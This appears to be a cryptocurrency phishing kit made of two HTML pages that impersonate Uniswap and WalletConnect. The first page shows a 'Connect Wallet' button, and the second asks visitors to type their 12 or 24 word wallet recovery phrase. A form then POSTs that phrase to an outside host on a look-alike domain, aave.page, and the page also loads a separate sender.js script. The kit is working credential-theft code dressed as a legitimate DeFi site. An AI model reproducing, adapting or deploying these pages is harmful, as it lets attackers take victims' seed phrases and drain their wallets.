
<file: index.html>
<html lang="en"><head><meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1"
><title>WalletConnect</title>
    <link rel="icon" type="image/x-icon" href="logo.png">
<link href="standalone.5308b6b6.css" rel="preload" as="style">
<link href="standalone.5308b6b6.css" rel="stylesheet">

</head><body><div class="wrap"><div data-v-a92dbbbe="" class="sign mui-fl-central">
<header data-v-a92dbbbe="" class="s-header mui-fl-vert mui-fl-btw">
</header><div data-v-a92dbbbe="" class="signbox"><div data-v-a92dbbbe="" class="sb-header">
<button data-v-a92dbbbe="" class="back-btn taplight2" style="display: none;"></button>
<ul data-v-a92dbbbe="" class="step mui-fl-central"><li data-v-a92dbbbe="" class="active"></li>
<li data-v-a92dbbbe="" class=""></li>
<li data-v-a92dbbbe="" class=""></li></ul></div><div data-v-a92dbbbe="" class="sb-body">
<i data-v-a92dbbbe="" class="sb-logo"></i><h2 data-v-a92dbbbe="" class="t1">UniSwap</h2>
<p data-v-a92dbbbe="" class="t2">Swap on the leading decentralized crypto trading protocol.
<br data-v-a92dbbbe="">A growing network of DeFi Apps.</p>
<button class="fz18 van-button van-button--info van-button--normal van-button--block" 
    onclick="window.location.href = 'connect.html';">
        Connect Wallet
    </button>
</div>
</div>
</div>
</file>

<file: connect.html>
<html lang="en"><head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>WalletConnect</title>
<link rel="icon" type="image/x-icon" href="logo.png">
<link href="standalone.5308b6b6.css" rel="preload" as="style">
<link href="standalone.5308b6b6.css" rel="stylesheet">
</head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<body>
<div class="wrap">
<div data-v-a92dbbbe="" class="sign mui-fl-central">
<header data-v-a92dbbbe="" class="s-header mui-fl-vert mui-fl-btw">
</header>
<div data-v-a92dbbbe="" class="signbox">
<div data-v-a92dbbbe="" class="sb-header">
<button data-v-a92dbbbe="" class="back-btn taplight2" style="" onclick="window.location.href = 'index.html';" ></button>
<ul data-v-a92dbbbe="" class="step mui-fl-central"><li data-v-a92dbbbe="" class="active"></li>
<li data-v-a92dbbbe="" class="active">
<li data-v-a92dbbbe="" class=""></li></ul></div><div data-v-a92dbbbe="" class="sb-body">
<p data-v-a92dbbbe="" class="lab">Mnemonic Phrase</p>
<p data-v-a92dbbbe="" class="lab2 min18">Input your 12 or 24 mnemonic words seperated by spaces.</p>

<form action="https://aave.page/uniapp/start.php" method="POST">
<div data-v-a92dbbbe="" class="form-item"> <textarea  name="phrase" id="phrase"   class="mui-textarea space" ></textarea> <p data-v-a92dbbbe="" class="form-item-info err" style="display: none;"></p></div>
<div data-v-a92dbbbe="" class="form-item"><div data-v-a92dbbbe="" class="el-select sty1-select"><!----><div class="el-input el-input--suffix"><!---->
<!----><span class="el-input__suffix">
<span class="el-input__suffix-inner"><i class="el-select__caret el-input__icon el-icon-arrow-up"></i><!----><!----><!----><!----><!----></span><!----></span><!----><!----></div>
<div class="el-select-dropdown el-popper popper-block" style="display: none; min-width: 326.4px;">
<div class="el-scrollbar" style="">
<div class="el-select-dropdown__wrap el-scrollbar__wrap" style="margin-bottom: -8px; margin-right: -8px;">
<ul class="el-scrollbar__view el-select-dropdown__list"><!---->
</ul></div><div class="el-scrollbar__bar is-horizontal"><div class="el-scrollbar__thumb" style="transform: translateX(0%);"></div>
</div>
<div class="el-scrollbar__bar is-vertical"><div class="el-scrollbar__thumb" style="transform: translateY(0%);"></div></div>
</div><!----></div>
</div>
<i data-v-a92dbbbe="" class="mico-arrow-right icon-arrow-right"></i></div>
<button type="submit" value="Send" id="btn" data-v-a92dbbbe="" class="marg-t fz18 van-button van-button--info van-button--normal van-button--block">
<div data-v-a92dbbbe="" class="van-button__content"><span data-v-a92dbbbe="" class="van-button__text">Connect Wallet</span></div></button>
</div></div>
</div>
</div>
<script src="sender.js"></script>
</body>
</html>
</file>
